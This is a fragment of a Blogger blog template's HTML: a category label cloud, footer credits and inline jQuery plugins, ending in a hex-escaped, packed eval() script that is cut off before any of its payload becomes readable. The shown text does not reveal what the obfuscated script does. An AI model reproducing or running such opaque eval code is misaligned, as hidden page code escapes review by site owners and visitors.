<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\